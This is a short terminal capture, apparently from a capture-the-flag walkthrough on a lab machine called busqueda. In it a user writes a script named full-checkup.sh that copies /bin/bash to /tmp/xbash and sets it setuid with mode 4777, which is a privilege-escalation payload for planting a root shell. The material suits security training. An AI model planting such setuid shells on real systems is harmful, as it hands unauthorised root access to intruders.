 svc@busqueda:/dev/shm$ echo -e '#!/bin/bash\n\ncp /bin/bash /tmp/xbash\nchmod 4777 /tmp/xba
sh' > full-checkup.sh
<mp/xbash\nchmod 4777 /tmp/xbash' > full-checkup.sh
svc@busqueda:/dev/shm$ chmod +x full-checkup.sh
chmod +x full-checkup.sh
svc@busqueda:/dev/shm$ cat full-checkup.sh
cat full-checkup.sh
#!/bin/bash

cp /bin/bash /tmp/xbash
chmod 4777 /tmp/xbash
svc@busqueda:/dev/shm$